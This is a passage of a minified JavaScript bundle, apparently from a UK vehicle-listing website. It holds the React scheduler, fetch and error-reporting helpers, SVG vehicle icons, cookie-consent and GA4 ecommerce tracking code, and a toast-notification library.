f=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof f&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var h=!1,v=null,g=-1,y=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,C=w.port2;w.port1.onmessage=function(){if(null!==v){var e=t.unstable_now();b=e+y;try{v(!0,e)?C.postMessage(null):(h=!1,v=null)}catch(e){throw C.postMessage(null),e}}else h=!1},n=function(e){v=e,h||(h=!0,C.postMessage(null))},r=function(e,n){g=m(function(){e(t.unstable_now())},n)},o=function(){p(g),g=-1}}function E(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<M(o,t)))break e;e[r]=t,e[n]=o,n=r}}function k(e){return void 0===(e=e[0])?null:e}function S(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var a=2*(r+1)-1,i=e[a],l=a+1,c=e[l];if(void 0!==i&&0>M(i,n))void 0!==c&&0>M(c,i)?(e[r]=c,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else{if(!(void 0!==c&&0>M(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}return null}function M(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var L=[],P=[],x=1,_=null,R=3,O=!1,A=!1,N=!1;function j(e){for(var t=k(P);null!==t;){if(null===t.callback)S(P);else{if(!(t.startTime<=e))break;S(P),t.sortIndex=t.expirationTime,E(L,t)}t=k(P)}}function T(e){if(N=!1,j(e),!A)if(null!==k(L))A=!0,n(V);else{var t=k(P);null!==t&&r(T,t.startTime-e)}}function V(e,n){A=!1,N&&(N=!1,o()),O=!0;var a=R;try{for(j(n),_=k(L);null!==_&&(!(_.expirationTime>n)||e&&!t.unstable_shouldYield());){var i=_.callback;if("function"==typeof i){_.callback=null,R=_.priorityLevel;var l=i(_.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?_.callback=l:_===k(L)&&S(L),j(n)}else S(L);_=k(L)}if(null!==_)var c=!0;else{var s=k(P);null!==s&&r(T,s.startTime-n),c=!1}return c}finally{_=null,R=a,O=!1}}var I=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){A||O||(A=!0,n(V))},t.unstable_getCurrentPriorityLevel=function(){return R},t.unstable_getFirstCallbackNode=function(){return k(L)},t.unstable_next=function(e){switch(R){case 1:case 2:case 3:var t=3;break;default:t=R}var n=R;R=t;try{return e()}finally{R=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=I,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=R;R=e;try{return t()}finally{R=n}},t.unstable_scheduleCallback=function(e,a,i){var l=t.unstable_now();switch("object"==typeof i&&null!==i?i="number"==typeof(i=i.delay)&&0<i?l+i:l:i=l,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:x++,callback:a,priorityLevel:e,startTime:i,expirationTime:c=i+c,sortIndex:-1},i>l?(e.sortIndex=i,E(P,e),null===k(L)&&e===k(P)&&(N?o():N=!0,r(T,i-l))):(e.sortIndex=c,E(L,e),A||O||(A=!0,n(V))),e},t.unstable_wrapCallback=function(e){var t=R;return function(){var n=R;R=t;try{return e.apply(this,arguments)}finally{R=n}}}},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>b,mP:()=>C,_p:()=>w});var r=n(45),o=n(4467),a=n(1958);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const c=200,s=300;function d(e,t,n,r){if(!e)return;let o;if("string"==typeof r)o=r.substring(0,c);else try{o=JSON.stringify(r),o.length>c&&(o="".concat(o.substring(0,c),"..."))}catch(e){o="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),o)}function u(e,t,n,r,o){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:l({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},r),extra:o})}async function m(e,t,n){var r,o,a,i;let l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const c={sendToSentry:null===(r=l.sendToSentry)||void 0===r||r,logToConsole:null===(o=l.logToConsole)||void 0===o||o,customErrorMessage:null!==(a=l.customErrorMessage)&&void 0!==a?a:"",additionalSentryTags:null!==(i=l.additionalSentryTags)&&void 0!==i?i:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const r=await e.json();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,additionalSentryTags:l}=o;throw d(a,t,e.status,r),u(i,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},l,{errorData:r}),r}(e,n,t,r,c)}else{const r=await e.text();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,customErrorMessage:l,additionalSentryTags:c}=o;d(a,t,e.status,r),u(i,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},c,{responsePreview:r.substring(0,s),contentType:e.headers.get("content-type")||"unknown"});const m=l||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(m)}(e,n,t,r,c)}throw new Error("Unreachable: error handlers should have thrown")}const p=["csrf"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const v={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function g(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function y(e){let{method:t,url:n,body:r,csrf:o,headers:a,signal:i,context:l,credentials:c="same-origin"}=e;const s={method:t,credentials:c,headers:h(h(h({},v),g(o)),a),signal:i};"POST"===t&&(s.body="string"==typeof r?r:JSON.stringify(null!=r?r:{}));return m(await fetch(n,s),n,null!=l?l:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const b={get(e){return y(h({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:o}=n;return y(h({method:"POST",url:e,body:t,csrf:o},(0,r.A)(n,p)))}};function w(e,t){e.catch(e=>{t?t(e):console.error((0,a.u1)(e))})}async function C(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:r,headers:o,mode:a="no-cors"}=n,i="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:a,credentials:"omit",headers:h({"Content-Type":"application/x-www-form-urlencoded"},o),body:i,signal:r})}},7736:(e,t,n)=>{var r=n(3738).default,o=n(1426);e.exports=function(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),o.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},o.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),o.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),o.createElement("defs",null,o.createElement("clipPath",{id:"a"},o.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},7875:(e,t,n)=>{"use strict";n.d(t,{k:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),o.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:"#FBBB00"}))}},8075:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"close"},r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("g",null,r.createElement("path",{d:"M31.429 15.072L25 21.5l-6.429-6.428-3.5 3.5L21.502 25l-6.43 6.429 3.5 3.5L25 28.498l6.429 6.43 3.5-3.5L28.498 25l6.43-6.429-3.5-3.5h0zM25 .179C11.274.18.18 11.274.18 25S11.273 49.82 25 49.82 49.82 38.727 49.82 25 38.727.18 25 .18h0zm0 44.678C14.054 44.857 5.143 35.946 5.143 25S14.054 5.143 25 5.143 44.857 14.054 44.857 25 35.946 44.857 25 44.857h0z",fillRule:"evenodd",fill:e.colour||o.M.white,stroke:"null"})))}},8168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function r(e){return"string"==typeof e}function o(e){return"function"==typeof e}function a(e){return Array.isArray(e)}function i(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function l(e){return i("Object",e)}function c(e){return e?a(e)?e:[e]:null}function s(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function d(e){return r(e)||"number"==typeof e}function u(e,t){return i("CustomEvent",t)&&l(t.detail)&&(t=t.detail),t&&l(t)?function(e,t){let n=[];if(l(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else a(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const m={audit(){const e=s(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(d).join('","'),'"]}')),t},auditParams(){const e=s(arguments),t=new XMLHttpRequest,n=e.shift(),r=e[0].split(",").filter(d).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(r)),t},script(e,n){const r=t.createElement("script");return r.src=u(e,n),r.async=!0,r.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(r)},image:(e,t)=>(new Image).src=u(e,t)};return{track(t,n){const i=m[t];if(o(i)&&(a(n)||r(n)))return i.apply(e,c(n))},on(t,a,i){r(t)&&n.addEventListener(t,o(a)?a:function(t){const n=c(o(i)?i(t):i);if(!n)return!1;n.push(t),m[a].apply(e,n)},!1)},trigger(e,t){if(r(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>c,lW:()=>m});var r=n(6540),o=n(181);var a="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function i(e,t,n,o){const i=(0,r.useRef)(t);a(()=>{i.current=t},[t]),(0,r.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const r=e=>{i.current(e)};return t.addEventListener(e,r,o),()=>{t.removeEventListener(e,r,o)}},[e,n,o])}var l="undefined"==typeof window;function c(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const o=e=>l?t:window.matchMedia(e).matches,[i,c]=(0,r.useState)(()=>n?o(e):t);function s(){c(o(e))}return a(()=>{const t=window.matchMedia(e);return s(),t.addListener?t.addListener(s):t.addEventListener("change",s),()=>{t.removeListener?t.removeListener(s):t.removeEventListener("change",s)}},[e]),i}function s(e){const t=(0,r.useRef)(e);t.current=e,(0,r.useEffect)(()=>()=>{t.current()},[])}function d(e,t=500,n){const a=(0,r.useRef)();s(()=>{a.current&&a.current.cancel()});const i=(0,r.useMemo)(()=>{const r=o(e,t,n),i=(...e)=>r(...e);return i.cancel=()=>{r.cancel()},i.isPending=()=>!!a.current,i.flush=()=>r.flush(),i},[e,t,n]);return(0,r.useEffect)(()=>{a.current=o(e,t,n)},[e,t,n]),i}var u="undefined"==typeof window;function m(e={}){let{initializeWithValue:t=!0}=e;u&&(t=!1);const[n,o]=(0,r.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),l=d(o,e.debounceDelay);function c(){(e.debounceDelay?l:o)({width:window.innerWidth,height:window.innerHeight})}return i("resize",c),a(()=>{c()},[]),n}},8587:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8822:(e,t,n)=>{"use strict";var r={};n.r(r),n.d(r,{BoxVanIcon:()=>ur,ChassisBasedAccessPlatformIcon:()=>pr,ChassisCabIcon:()=>mr,CombiVanIcon:()=>fr,ConvertibleIcon:()=>hr,CoupeIcon:()=>vr,CrewCabIcon:()=>gr,CurtainSideIcon:()=>yr,DropsideIcon:()=>br,EstateIcon:()=>wr,FlatLorryIcon:()=>Cr,FlatbedIcon:()=>Er,HatchbackIcon:()=>kr,LutonIcon:()=>Sr,MinibusIcon:()=>Mr,PeopleCarrierIcon:()=>Lr,PickupIcon:()=>Pr,RecoveryIcon:()=>xr,RecoveryTruckIcon:()=>_r,SUVIcon:()=>Or,SaloonIcon:()=>Rr,TemperatureControlledIcon:()=>Ar,TipperIcon:()=>Nr,TractorUnitIcon:()=>jr,TruckIcon:()=>Tr,VanIcon:()=>Vr,VehicleTransporterIcon:()=>Ir,WindowVanIcon:()=>Dr});var o={};n.r(o),n.d(o,{Cheapest:()=>yo,Fastest:()=>bo,Greenest:()=>go});var a=n(6540),i=n(961),l=n(9023),c=n.n(l),s=n(6615);!function(){const e={};let t=null;function n(){return!1}function r(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function o(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,s.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:r}=t;return e||(e={}),"string"==typeof n&&"function"==typeof r&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=r),this}}}function a(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,s.Gv)(t)?c()(e,t):e}const i=a();window.m={Reducer:function(){return t||(t=new o),t},Action:a,Actions:i,Store:{subscribe:r.bind(null,"subscribe"),dispatch:r.bind(null,"dispatch"),getState:r.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);var d=n(1958);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var r;e.stopPropagation();const o=document.querySelector(t);if(!o)return;o.classList.remove(n),o.style.pointerEvents="auto",null===(r=window)||void 0===r||null===(r=r.OneTrust)||void 0===r||r.ToggleInfoDisplay();const a=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(a):(o.classList.add(n),o.style.pointerEvents="none")};requestAnimationFrame(a)})});const r=e=>{const o=e.target||null;if(!o)return;const a=o.closest(t),i="ot-sdk-btn"===o.id;a||i||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var o;(null!==(o=window)&&void 0!==o&&null!==(o=o.OneTrust)&&void 0!==o&&o.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",r,!0),document.body.addEventListener("touchstart",r,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,d.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=arguments.length>3?arguments[3]:void 0;const o=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>o.push(((e,t,n,r)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 0!==r?n.Position+r:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,r))),o};window.ga4.ecommerceList=(t,n,r,o)=>{var a,i;const l={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,r,o)}};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData({ecommerce:null}),null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(l)},window.ga4.ecommerceSelectItem=(e,t,n,r)=>{var o,a;const i={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:r||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(i)},window.ga4.ecommerceViewItem=e=>{var t,n;const r={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})();var u=n(8486);let m={data:""},p=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||m},f=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,h=/\/\*[^]*?\*\/|  +/g,v=/\n+/g,g=(e,t)=>{let n="",r="",o="";for(let a in e){let i=e[a];"@"==a[0]?"i"==a[1]?n=a+" "+i+";":r+="f"==a[1]?g(i,a):a+"{"+g(i,"k"==a[1]?"":t)+"}":"object"==typeof i?r+=g(i,t?t.replace(/([^,])+/g,e=>a.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):a):null!=i&&(a=/^--/.test(a)?a:a.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=g.p?g.p(a,i):a+":"+i+";")}return n+(t&&o?t+"{"+o+"}":o)+r},y={},b=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+b(e[n]);return t}return e},w=(e,t,n,r,o)=>{let a=b(e),i=y[a]||(y[a]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(a));if(!y[i]){let t=a!==e?e:(e=>{let t,n,r=[{}];for(;t=f.exec(e.replace(h,""));)t[4]?r.shift():t[3]?(n=t[3].replace(v," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(v," ").trim();return r[0]})(e);y[i]=g(o?{["@keyframes "+i]:t}:t,n?"":"."+i)}let l=n&&y.g?y.g:null;return n&&(y.g=y[i]),((e,t,n,r)=>{r?t.data=t.data.replace(r,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(y[i],t,r,l),i};function C(e){let t=this||{},n=e.call?e(t.p):e;return w(n.unshift?n.raw?((e,t,n)=>e.reduce((e,r,o)=>{let a=t[o];if(a&&a.call){let e=a(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;a=t?"."+t:e&&"object"==typeof e?e.props?"":g(e,""):!1===e?"":e}return e+r+(null==a?"":a)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,p(t.target),t.g,t.o,t.k)}C.bind({g:1});let E,k,S,M=C.bind({k:1});function L(e,t){let n=this||{};return function(){let r=arguments;function o(a,i){let l=Object.assign({},a),c=l.className||o.className;n.p=Object.assign({theme:k&&k()},l),n.o=/ *go\d+/.test(c),l.className=C.apply(n,r)+(c?" "+c:""),t&&(l.ref=i);let s=e;return e[0]&&(s=l.as||e,delete l.as),S&&s[0]&&S(l),E(s,l)}return t?t(o):o}}var P=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,x=(()=>{let e=0;return()=>(++e).toString()})(),_=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),R="default",O=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:r}=t;return O(e,{type:e.toasts.find(e=>e.id===r.id)?1:0,toast:r});case 3:let{toastId:o}=t;return{...e,toasts:e.toasts.map(e=>e.id===o||void 0===o?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let a=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+a}))}}},A=[],N={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},j={},T=(e,t=R)=>{j[t]=O(j[t]||N,e),A.forEach(([e,n])=>{e===t&&n(j[t])})},V=e=>Object.keys(j).forEach(t=>T(e,t)),I=(e=R)=>t=>{T(t,e)},D={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},H=e=>(t,n)=>{let r=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||x()}))(t,e,n);return I(r.toasterId||(e=>Object.keys(j).find(t=>j[t].toasts.some(t=>t.id===e)))(r.id))({type:2,toast:r}),r.id},Z=(e,t)=>H("blank")(e,t);Z.error=H("error"),Z.success=H("success"),Z.loading=H("loading"),Z.custom=H("custom"),Z.dismiss=(e,t)=>{let n={type:3,toastId:e};t?I(t)(n):V(n)},Z.dismissAll=e=>Z.dismiss(void 0,e),Z.remove=(e,t)=>{let n={type:4,toastId:e};t?I(t)(n):V(n)},Z.removeAll=e=>Z.remove(void 0,e),Z.promise=(e,t,n)=>{let r=Z.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let o=t.success?P(t.success,e):void 0;return o?Z.success(o,{id:r,...n,...null==n?void 0:n.success}):Z.dismiss(r),e}).catch(e=>{let o=t.error?P(t.error,e):void 0;o?Z.error(o,{id:r,...n,...null==n?void 0:n.error}):Z.dismiss(r)}),e};var q=(e,t="default")=>{let{toasts:n,pausedAt:r}=((e={},t=R)=>{let[n,r]=(0,a.useState)(j[t]||N),o=(0,a.useRef)(j[t]);(0,a.useEffect)(()=>(o.current!==j[t]&&r(j[t]),A.push([t,r]),()=>{let e=A.findIndex(([e])=>e===t);e>-1&&A.splice(e,1)}),[t]);let i=n.toasts.map(t=>{var n,r,o;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||D[t.type],style:{...e.style,...null==(o=e[t.type])?void 0:o.style,...t.style}}});return{...n,toasts:i}})(e,t),o=(0,a.useRef)(new Map).current,i=(0,a.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),l({type:4,toastId:e})},t);o.set(e,n)},[]);(0,a.useEffect)(()=>{if(r)return;let e=Date.now(),o=n.map(n=>{if(n.duration===1/0)return;let r=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(r<0))return setTimeout(()=>Z.dismiss(n.id,t),r);n.visible&&Z.dismiss(n.id)});return()=>{o.forEach(e=>e&&clearTimeout(e))}},[n,r,t]);let l=(0,a.useCallback)(I(t),[t]),c=(0,a.useCallback)(()=>{l({type:5,time:Date.now()})},[l]),s=(0,a.useCallback)((e,t)=>{l({type:1,toast:{id:e,height:t}})},[l]),d=(0,a.useCallback)(()=>{r&&l({type:6,time:Date.now()})},[r,l]),u=(0,a.useCallback)((e,t)=>{let{reverseOrder:r=!1,gutter:o=8,defaultPosition:a}=t||{},i=n.filter(t=>(t.position||a)===(e.position||a)&&t.height),l=i.findIndex(t=>t.id===e.id),c=i.filter((e,t)=>t<l&&e.visible).length;return i.filter(e=>e.visible).slice(...r?[c+1]:[0,c]).reduce((e,t)=>e+(t.height||0)+o,0)},[n]);return(0,a.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)i(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,i]),{toasts:n,handlers:{updateHeight:s,startPause:c,endPause:d,calculateOffset:u}}},W=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,B=M`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,U=M`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,F=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
